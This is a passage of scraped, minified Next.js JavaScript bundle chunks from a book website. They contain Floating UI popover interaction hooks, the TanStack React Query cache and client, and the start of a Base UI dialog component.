v=(0,u.YE)(l.floating);f&&(v.addEventListener("keydown",C?P:O,C),v.addEventListener("compositionstart",o),v.addEventListener("compositionend",a)),R&&v.addEventListener(d,S?q:T,S);let m=[];return p&&((0,i.vq)(l.domReference)&&(m=(0,i.v9)(l.domReference)),(0,i.vq)(l.floating)&&(m=m.concat((0,i.v9)(l.floating))),!(0,i.vq)(l.reference)&&l.reference&&l.reference.contextElement&&(m=m.concat((0,i.v9)(l.reference.contextElement)))),(m=m.filter(e=>{var t;return e!==(null==(t=v.defaultView)?void 0:t.visualViewport)})).forEach(e=>{e.addEventListener("scroll",t,{passive:!0})}),()=>{f&&(v.removeEventListener("keydown",C?P:O,C),v.removeEventListener("compositionstart",o),v.removeEventListener("compositionend",a)),R&&v.removeEventListener(d,S?q:T,S),m.forEach(e=>{e.removeEventListener("scroll",t)}),window.clearTimeout(e)}},[c,l,f,R,d,n,r,p,s,w,k,O,C,P,T,S,q]),o.useEffect(()=>{y.current=!1},[R,d]);let I=o.useMemo(()=>({onKeyDown:O,...v&&{[ed[m]]:e=>{r(!1,e.nativeEvent,"reference-press")},..."click"!==m&&{onClick(e){r(!1,e.nativeEvent,"reference-press")}}}}),[O,r,v,m]),W=o.useMemo(()=>({onKeyDown:O,onMouseDown(){x.current=!0},onMouseUp(){x.current=!0},[ev[d]]:()=>{y.current=!0}}),[O,d]);return o.useMemo(()=>s?{reference:I,floating:W}:{},[s,I,W])}function eg(e){let{open:t=!1,onOpenChange:n,elements:r}=e,l=y(),i=o.useRef({}),[c]=o.useState(()=>(function(){let e=new Map;return{emit(t,n){var r;null==(r=e.get(t))||r.forEach(e=>e(n))},on(t,n){e.has(t)||e.set(t,new Set),e.get(t).add(n)},off(t,n){var r;null==(r=e.get(t))||r.delete(n)}}})()),s=null!=C(),[f,a]=o.useState(r.reference),d=(0,u.Jt)((e,t,r)=>{i.current.openEvent=e?t:void 0,c.emit("openchange",{open:e,event:t,reason:r,nested:s}),null==n||n(e,t,r)}),v=o.useMemo(()=>({setPositionReference:a}),[]),m=o.useMemo(()=>({reference:f||r.reference||null,floating:r.floating||null,domReference:r.reference}),[f,r.reference,r.floating]);return o.useMemo(()=>({dataRef:i,open:t,onOpenChange:d,elements:m,events:c,floatingId:l,refs:v}),[t,d,m,c,l,v])}function eE(e){void 0===e&&(e={});let{nodeId:t}=e,n=eg({...e,elements:{reference:null,floating:null,...e.elements}}),r=e.rootContext||n,l=r.elements,[c,s]=o.useState(null),[a,d]=o.useState(null),v=(null==l?void 0:l.domReference)||c,m=o.useRef(null),p=M();(0,u.OS)(()=>{v&&(m.current=v)},[v]);let g=(0,f.we)({...e,elements:{...l,...a&&{reference:a}}}),E=o.useCallback(e=>{let t=(0,i.vq)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;d(t),g.refs.setReference(t)},[g.refs]),h=o.useCallback(e=>{((0,i.vq)(e)||null===e)&&(m.current=e,s(e)),((0,i.vq)(g.refs.reference.current)||null===g.refs.reference.current||null!==e&&!(0,i.vq)(e))&&g.refs.setReference(e)},[g.refs]),b=o.useMemo(()=>({...g.refs,setReference:h,setPositionReference:E,domReference:m}),[g.refs,h,E]),R=o.useMemo(()=>({...g.elements,domReference:v}),[g.elements,v]),y=o.useMemo(()=>({...g,...r,refs:b,elements:R,nodeId:t}),[g,b,R,t,r]);return(0,u.OS)(()=>{r.dataRef.current.floatingContext=y;let e=null==p?void 0:p.nodesRef.current.find(e=>e.id===t);e&&(e.context=y)}),o.useMemo(()=>({...g,context:y,refs:b,elements:R}),[g,b,R,y])}function eh(){return(0,u.cX)()&&(0,u.nr)()}function eb(e,t){void 0===t&&(t={});let{open:n,onOpenChange:r,events:l,dataRef:c,elements:s}=e,{enabled:f=!0,visibleOnly:a=!0}=t,d=o.useRef(!1),v=o.useRef(-1),m=o.useRef(!0);o.useEffect(()=>{if(!f)return;let e=(0,i.zk)(s.domReference);function t(){!n&&(0,i.sb)(s.domReference)&&s.domReference===(0,u.RS)((0,u.YE)(s.domReference))&&(d.current=!0)}function r(){m.current=!0}function o(){m.current=!1}return e.addEventListener("blur",t),eh()&&(e.addEventListener("keydown",r,!0),e.addEventListener("pointerdown",o,!0)),()=>{e.removeEventListener("blur",t),eh()&&(e.removeEventListener("keydown",r,!0),e.removeEventListener("pointerdown",o,!0))}},[s.domReference,n,f]),o.useEffect(()=>{if(f)return l.on("openchange",e),()=>{l.off("openchange",e)};function e(e){let{reason:t}=e;("reference-press"===t||"escape-key"===t)&&(d.current=!0)}},[l,f]),o.useEffect(()=>()=>{S(v)},[]);let p=o.useMemo(()=>({onMouseLeave(){d.current=!1},onFocus(e){if(d.current)return;let t=(0,u.EW)(e.nativeEvent);if(a&&(0,i.vq)(t)){if(eh()&&!e.relatedTarget){if(!m.current&&!(0,u.$u)(t))return}else if(!(0,u.em)(t))return}r(!0,e.nativeEvent,"focus")},onBlur(e){d.current=!1;let t=e.relatedTarget,n=e.nativeEvent,o=(0,i.vq)(t)&&t.hasAttribute(L("focus-guard"))&&"outside"===t.getAttribute("data-type");v.current=window.setTimeout(()=>{var e;let l=(0,u.RS)(s.domReference?s.domReference.ownerDocument:document);(t||l!==s.domReference)&&((0,u.gR)(null==(e=c.current.floatingContext)?void 0:e.refs.floating.current,l)||(0,u.gR)(s.domReference,l)||o||r(!1,n,"focus"))})}}),[c,s.domReference,r,a]);return o.useMemo(()=>f?{reference:p}:{},[f,p])}function eR(e,t,n){let r=new Map,o="item"===n,u=e;if(o&&e){let{[a]:t,[d]:n,...r}=e;u=r}return{..."floating"===n&&{tabIndex:-1,"data-floating-ui-focusable":""},...u,...t.map(t=>{let r=t?t[n]:null;return"function"==typeof r?e?r(e):null:r}).concat(e).reduce((e,t)=>(t&&Object.entries(t).forEach(t=>{let[n,u]=t;if(!(o&&[a,d].includes(n)))if(0===n.indexOf("on")){if(r.has(n)||r.set(n,[]),"function"==typeof u){var l;null==(l=r.get(n))||l.push(u),e[n]=function(){for(var e,t=arguments.length,o=Array(t),u=0;u<t;u++)o[u]=arguments[u];return null==(e=r.get(n))?void 0:e.map(e=>e(...o)).find(e=>void 0!==e)}}}else e[n]=u}),e),{})}}function ey(e){void 0===e&&(e=[]);let t=e.map(e=>null==e?void 0:e.reference),n=e.map(e=>null==e?void 0:e.floating),r=e.map(e=>null==e?void 0:e.item),u=o.useCallback(t=>eR(t,e,"reference"),t),l=o.useCallback(t=>eR(t,e,"floating"),n),i=o.useCallback(t=>eR(t,e,"item"),r);return o.useMemo(()=>({getReferenceProps:u,getFloatingProps:l,getItemProps:i}),[u,l,i])}function ex(e,t,n){switch(e){case"vertical":return t;case"horizontal":return n;default:return t||n}}let ew=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);function ek(e,t){var n,r;void 0===t&&(t={});let{open:l,elements:i,floatingId:c}=e,{enabled:s=!0,role:f="dialog"}=t,a=y(),d=(null==(n=i.domReference)?void 0:n.id)||a,v=o.useMemo(()=>{var e;return(null==(e=(0,u.nd)(i.floating))?void 0:e.id)||c},[i.floating,c]),m=null!=(r=ew.get(f))?r:f,p=null!=C(),g=o.useMemo(()=>"tooltip"===m||"label"===f?{["aria-"+("label"===f?"labelledby":"describedby")]:l?v:void 0}:{"aria-expanded":l?"true":"false","aria-haspopup":"alertdialog"===m?"dialog":m,"aria-controls":l?v:void 0,..."listbox"===m&&{role:"combobox"},..."menu"===m&&{id:d},..."menu"===m&&p&&{role:"menuitem"},..."select"===f&&{"aria-autocomplete":"none"},..."combobox"===f&&{"aria-autocomplete":"list"}},[m,v,p,l,d,f]),E=o.useMemo(()=>{let e={id:v,...m&&{role:m}};return"tooltip"===m||"label"===f?e:{...e,..."menu"===m&&{"aria-labelledby":d}}},[m,v,d,f]),h=o.useCallback(e=>{let{active:t,selected:n}=e,r={role:"option",...t&&{id:v+"-fui-option"}};switch(f){case"select":return{...r,"aria-selected":t&&n};case"combobox":return{...r,"aria-selected":n}}return{}},[v,f]);return o.useMemo(()=>s?{reference:g,floating:E,item:h}:{},[s,g,E,h])}function eC(e,t){let[n,r]=e,o=!1,u=t.length;for(let e=0,l=u-1;e<u;l=e++){let[u,i]=t[e]||[0,0],[c,s]=t[l]||[0,0];i>=r!=s>=r&&n<=(c-u)*(r-i)/(s-i)+u&&(o=!o)}return o}function eM(e){let t;void 0===e&&(e={});let{buffer:n=.5,blockPointerEvents:r=!1,requireIntent:o=!0}=e,u=!1,l=null,c=null,s=performance.now(),f=e=>{let{x:r,y:f,placement:a,elements:d,onClose:v,nodeId:m,tree:p}=e;return function(e){function g(){clearTimeout(t),v()}if(clearTimeout(t),!d.domReference||!d.floating||null==a||null==r||null==f)return;let{clientX:E,clientY:h}=e,b=[E,h],R="composedPath"in e?e.composedPath()[0]:e.target,y="mouseleave"===e.type,x=F(d.floating,R),w=F(d.domReference,R),k=d.domReference.getBoundingClientRect(),C=d.floating.getBoundingClientRect(),M=a.split("-")[0],L=r>C.right-C.width/2,S=f>C.bottom-C.height/2,A=b[0]>=k.x&&b[0]<=k.x+k.width&&b[1]>=k.y&&b[1]<=k.y+k.height,O=C.width>k.width,P=C.height>k.height,T=(O?k:C).left,q=(O?k:C).right,I=(P?k:C).top,W=(P?k:C).bottom;if(x&&(u=!0,!y))return;if(w&&(u=!1),w&&!y){u=!0;return}if(y&&(0,i.vq)(e.relatedTarget)&&F(d.floating,e.relatedTarget)||p&&(function(e,t,n){void 0===n&&(n=!0);let r=e.filter(e=>{var n;return e.parentId===t&&(null==(n=e.context)?void 0:n.open)}),o=r;for(;o.length;)o=n?e.filter(e=>{var t;return null==(t=o)?void 0:t.some(t=>{var n;return e.parentId===t.id&&(null==(n=e.context)?void 0:n.open)})}):e,r=r.concat(o);return r})(p.nodesRef.current,m).some(e=>{let{context:t}=e;return null==t?void 0:t.open}))return;if("top"===M&&f>=k.bottom-1||"bottom"===M&&f<=k.top+1||"left"===M&&r>=k.right-1||"right"===M&&r<=k.left+1)return g();let j=[];switch(M){case"top":j=[[T,k.top+1],[T,C.bottom-1],[q,C.bottom-1],[q,k.top+1]];break;case"bottom":j=[[T,C.top+1],[T,k.bottom-1],[q,k.bottom-1],[q,C.top+1]];break;case"left":j=[[C.right-1,W],[C.right-1,I],[k.left+1,I],[k.left+1,W]];break;case"right":j=[[k.right-1,W],[k.right-1,I],[C.left+1,I],[C.left+1,W]]}if(!eC([E,h],j)){if(u&&!A)return g();if(!y&&o){let t=function(e,t){let n=performance.now(),r=n-s;if(null===l||null===c||0===r)return l=e,c=t,s=n,null;let o=e-l,u=t-c,i=Math.sqrt(o*o+u*u);return l=e,c=t,s=n,i/r}(e.clientX,e.clientY);if(null!==t&&t<.1)return g()}eC([E,h],function(e){let[t,r]=e;switch(M){case"top":{let e=[[C.left,L||O?C.bottom-n:C.top],[C.right,L?O?C.bottom-n:C.top:C.bottom-n]];return[[O?t+n/2:L?t+4*n:t-4*n,r+n+1],[O?t-n/2:L?t+4*n:t-4*n,r+n+1],...e]}case"bottom":{let e=[[C.left,L||O?C.top+n:C.bottom],[C.right,L?O?C.top+n:C.bottom:C.top+n]];return[[O?t+n/2:L?t+4*n:t-4*n,r-n],[O?t-n/2:L?t+4*n:t-4*n,r-n],...e]}case"left":return[[S||P?C.right-n:C.left,C.top],[S?P?C.right-n:C.left:C.right-n,C.bottom],[t+n+1,P?r+n/2:S?r+4*n:r-4*n],[t+n+1,P?r-n/2:S?r+4*n:r-4*n]];case"right":{let e=[[S||P?C.left+n:C.right,C.top],[S?P?C.left+n:C.right:C.left+n,C.bottom]];return[[t-n,P?r+n/2:S?r+4*n:r-4*n],[t-n,P?r-n/2:S?r+4*n:r-4*n],...e]}}}([r,f]))?!u&&o&&(t=window.setTimeout(g,40)):g()}}};return f.__options={blockPointerEvents:r},f}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/5224-581e7757d927762a.js
body_size: 13818
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5224],{35279:()=>{},39853:(t,e,s)=>{"use strict";s.d(e,{X:()=>u,k:()=>h});var i=s(52020),r=s(7165),a=s(6784),n=s(57948),u=class extends n.k{#t;#e;#s;#i;#r;#a;constructor(t){super(),this.#a=!1,this.#r=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#s=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#t=t.state||function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=this.#t,this.scheduleGc()}get meta(){return this.options.meta}setOptions(t){this.options={...this.#r,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#s.remove(this)}setData(t,e){let s=(0,i.pl)(this.state.data,t,this.options);return this.#n({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#n({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#i?.promise;return this.#i?.cancel(t),e?e.then(i.lQ).catch(i.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#t)}isActive(){return this.observers.some(t=>!1!==t.options.enabled)}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,i.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#i?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#i?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#s.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#i&&(this.#a?this.#i.cancel({revert:!0}):this.#i.cancelRetry()),this.scheduleGc()),this.#s.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#n({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#i)return this.#i.continueRetry(),this.#i.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,r={queryKey:this.queryKey,meta:this.meta},n=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#a=!0,s.signal)})};n(r);let u={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:()=>this.options.queryFn&&this.options.queryFn!==i.hT?(this.#a=!1,this.options.persister)?this.options.persister(this.options.queryFn,r,this):this.options.queryFn(r):Promise.reject(Error(`Missing queryFn: '${this.options.queryHash}'`))};n(u),this.options.behavior?.onFetch(u,this),this.#e=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==u.fetchOptions?.meta)&&this.#n({type:"fetch",meta:u.fetchOptions?.meta});let h=t=>{(0,a.wm)(t)&&t.silent||this.#n({type:"error",error:t}),(0,a.wm)(t)||(this.#s.config.onError?.(t,this),this.#s.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#i=(0,a.II)({fn:u.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void h(Error(`${this.queryHash} data is undefined`));this.setData(t),this.#s.config.onSuccess?.(t,this),this.#s.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:h,onFail:(t,e)=>{this.#n({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#n({type:"pause"})},onContinue:()=>{this.#n({type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0}),this.#i.start()}#n(t){this.state=(e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...h(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,a.wm)(s)&&s.revert&&this.#e)return{...this.#e,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}})(this.state),r.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#s.notify({query:this,type:"updated",action:t})})}};function h(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,a.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},50192:(t,e,s)=>{"use strict";s.d(e,{ReactQueryDevtools:()=>i});var i=function(){return null}},52775:(t,e,s)=>{"use strict";s.d(e,{E:()=>y});var i=s(52020),r=s(39853),a=s(7165),n=s(25910),u=class extends n.Q{constructor(t={}){super(),this.config=t,this.#u=new Map}#u;build(t,e,s){let a=e.queryKey,n=e.queryHash??(0,i.F$)(a,e),u=this.get(n);return u||(u=new r.X({cache:this,queryKey:a,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(a)}),this.add(u)),u}add(t){this.#u.has(t.queryHash)||(this.#u.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#u.get(t.queryHash);e&&(t.destroy(),e===t&&this.#u.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){a.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#u.get(t)}getAll(){return[...this.#u.values()]}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,i.MK)(t,e)):e}notify(t){a.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){a.j.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){a.j.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},h=s(34560),o=class extends n.Q{constructor(t={}){super(),this.config=t,this.#h=new Map,this.#o=Date.now()}#h;#o;build(t,e,s){let i=new h.s({mutationCache:this,mutationId:++this.#o,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){let e=l(t),s=this.#h.get(e)??[];s.push(t),this.#h.set(e,s),this.notify({type:"added",mutation:t})}remove(t){let e=l(t);if(this.#h.has(e)){let s=this.#h.get(e)?.filter(e=>e!==t);s&&(0===s.length?this.#h.delete(e):this.#h.set(e,s))}this.notify({type:"removed",mutation:t})}canRun(t){let e=this.#h.get(l(t))?.find(t=>"pending"===t.state.status);return!e||e===t}runNext(t){let e=this.#h.get(l(t))?.find(e=>e!==t&&e.state.isPaused);return e?.continue()??Promise.resolve()}clear(){a.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}getAll(){return[...this.#h.values()].flat()}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,i.nJ)(t,e))}notify(t){a.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return a.j.batch(()=>Promise.all(t.map(t=>t.continue().catch(i.lQ))))}};function l(t){return t.options.scope?.id??String(t.mutationId)}var c=s(50920),d=s(21239),f=s(64275),y=class{#l;#c;#r;#d;#f;#y;#p;#m;constructor(t={}){this.#l=t.queryCache||new u,this.#c=t.mutationCache||new o,this.#r=t.defaultOptions||{},this.#d=new Map,this.#f=new Map,this.#y=0}mount(){this.#y++,1===this.#y&&(this.#p=c.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#l.onFocus())}),this.#m=d.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#l.onOnline())}))}unmount(){this.#y--,0===this.#y&&(this.#p?.(),this.#p=void 0,this.#m?.(),this.#m=void 0)}isFetching(t){return this.#l.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#c.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#l.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.getQueryData(t.queryKey);if(void 0===e)return this.fetchQuery(t);{let s=this.defaultQueryOptions(t),i=this.#l.build(this,s);return t.revalidateIfStale&&i.isStaleByTime(s.staleTime)&&this.prefetchQuery(s),Promise.resolve(e)}}getQueriesData(t){return this.#l.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){let r=this.defaultQueryOptions({queryKey:t}),a=this.#l.get(r.queryHash),n=a?.state.data,u=(0,i.Zw)(e,n);if(void 0!==u)return this.#l.build(this,r).setData(u,{...s,manual:!0})}setQueriesData(t,e,s){return a.j.batch(()=>this.#l.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#l.get(e.queryHash)?.state}removeQueries(t){let e=this.#l;a.j.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let s=this.#l,i={type:"active",...t};return a.j.batch(()=>(s.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries(i,e)))}cancelQueries(t={},e={}){let s={revert:!0,...e};return Promise.all(a.j.batch(()=>this.#l.findAll(t).map(t=>t.cancel(s)))).then(i.lQ).catch(i.lQ)}invalidateQueries(t={},e={}){return a.j.batch(()=>{if(this.#l.findAll(t).forEach(t=>{t.invalidate()}),"none"===t.refetchType)return Promise.resolve();let s={...t,type:t.refetchType??t.type??"active"};return this.refetchQueries(s,e)})}refetchQueries(t={},e){let s={...e,cancelRefetch:e?.cancelRefetch??!0};return Promise.all(a.j.batch(()=>this.#l.findAll(t).filter(t=>!t.isDisabled()).map(t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(i.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(i.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let s=this.#l.build(this,e);return s.isStaleByTime(e.staleTime)?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(i.lQ).catch(i.lQ)}fetchInfiniteQuery(t){return t.behavior=(0,f.PL)(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(i.lQ).catch(i.lQ)}resumePausedMutations(){return d.t.isOnline()?this.#c.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#l}getMutationCache(){return this.#c}getDefaultOptions(){return this.#r}setDefaultOptions(t){this.#r=t}setQueryDefaults(t,e){this.#d.set((0,i.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#d.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.queryKey)&&(s={...s,...e.defaultOptions})}),s}setMutationDefaults(t,e){this.#f.set((0,i.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#f.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.mutationKey)&&(s={...s,...e.defaultOptions})}),s}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#r.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,i.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),!0!==e.enabled&&e.queryFn===i.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#r.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#l.clear(),this.#c.clear()}}},58113:()=>{},64275:(t,e,s)=>{"use strict";s.d(e,{PL:()=>r,RQ:()=>h,rB:()=>u});var i=s(52020);function r(t){return{onFetch:(e,s)=>{let r=async()=>{let s,r=e.options,u=e.fetchOptions?.meta?.fetchMore?.direction,h=e.state.data?.pages||[],o=e.state.data?.pageParams||[],l=!1,c=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(e.signal.aborted?l=!0:e.signal.addEventListener("abort",()=>{l=!0}),e.signal)})},d=e.options.queryFn&&e.options.queryFn!==i.hT?e.options.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.options.queryHash}'`)),f=async(t,s,r)=>{if(l)return Promise.reject();if(null==s&&t.pages.length)return Promise.resolve(t);let a={queryKey:e.queryKey,pageParam:s,direction:r?"backward":"forward",meta:e.options.meta};c(a);let n=await d(a),{maxPages:u}=e.options,h=r?i.ZZ:i.y9;return{pages:h(t.pages,n,u),pageParams:h(t.pageParams,s,u)}};if(u&&h.length){let t="backward"===u,e={pages:h,pageParams:o},i=(t?n:a)(r,e);s=await f(e,i,t)}else{s=await f({pages:[],pageParams:[]},o[0]??r.initialPageParam);let e=t??h.length;for(let t=1;t<e;t++){let t=a(r,s);s=await f(s,t)}}return s};e.options.persister?e.fetchFn=()=>e.options.persister?.(r,{queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s):e.fetchFn=r}}}function a(t,{pages:e,pageParams:s}){let i=e.length-1;return t.getNextPageParam(e[i],e,s[i],s)}function n(t,{pages:e,pageParams:s}){return t.getPreviousPageParam?.(e[0],e,s[0],s)}function u(t,e){return!!e&&null!=a(t,e)}function h(t,e){return!!e&&!!t.getPreviousPageParam&&null!=n(t,e)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/9176-1ba190c1dd39dea4.js
body_size: 15528
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9176],{56387:(e,t,n)=>{let o;n.d(t,{l:()=>l});var l={};n.r(l),n.d(l,{zs:()=>h,VY:()=>E,zD:()=>N,ZL:()=>F,bL:()=>em,hE:()=>ev});var r=n(12115),i=n.t(r,2);let u=r.createContext(void 0),s=r.createContext(void 0);function a(){let e=r.useContext(s),t=r.useContext(u);if(void 0===t)throw Error("Base UI: DialogRootContext is missing. Dialog parts must be placed within <Dialog.Root>.");return{...e,...t}}var d=n(84497),c=n(93822);function f(e){let t="string"==typeof e.render?e.render:void 0,n="string"==typeof e.render?void 0:e.render;return{renderElement:(0,c.o)(t,{className:e.className,render:n},{...e,props:e.extraProps})}}var m=n(51416),p=n(58617),v=n(33873);let g={...m.GW,...p.G},h=r.forwardRef(function(e,t){let{render:n,className:o,...l}=e,{open:i,nested:u,mounted:s,transitionStatus:c,backdropRef:m}=a(),{renderElement:p}=f({render:null!=n?n:"div",className:o,state:r.useMemo(()=>({open:i,transitionStatus:c}),[i,c]),ref:(0,v.N)(m,t),extraProps:(0,d.v)({role:"presentation",hidden:!s,style:{userSelect:"none",WebkitUserSelect:"none"}},l),customStyleHookMapping:g});return u?null:p()});var w=n(54711),y=n(2615);let b=0,x={...i}.useId;function S(e){var t="base-ui";if(void 0!==x){let n=x();return null!=e?e:t?"".concat(t,"-").concat(n):n}return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"mui",[n,o]=r.useState(e),l=e||n;return r.useEffect(()=>{null==n&&(b+=1,o("".concat(t,"-").concat(b)))},[n,t]),l}(e,t)}let C={},E=r.forwardRef(function(e,t){let{render:n,className:o,id:l,...i}=e,{setDescriptionElementId:u}=a(),s=S(l);(0,w.N)(()=>(u(s),()=>{u(void 0)}),[s,u]);let{renderElement:c}=f({propGetter:r.useCallback(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.v)({id:s},e)},[s]),render:null!=n?n:"p",className:o,state:C,ref:t,extraProps:i});return c()});var P=n(45299);n(35705);let D=function(e){return e.nestedDialogs="--nested-dialogs",e}({}),k=function(e){return e[e.open=m.lP.open]="open",e[e.closed=m.lP.closed]="closed",e[e.startingStyle=m.lP.startingStyle]="startingStyle",e[e.endingStyle=m.lP.endingStyle]="endingStyle",e.nested="data-nested",e.nestedDialogOpen="data-nested-dialog-open",e}({});var T=n(95155);let R=r.forwardRef(function(e,t){return(0,T.jsx)("div",{ref:t,role:"presentation","data-floating-ui-inert":!0,...e,style:{position:"fixed",inset:0,userSelect:"none",WebkitUserSelect:"none"}})}),L=r.createContext(void 0);var O=n(3158),W=n(64824);let M={...m.GW,...p.G,nestedDialogOpen:e=>e?{[k.nestedDialogOpen]:""}:null},N=r.forwardRef(function(e,t){var 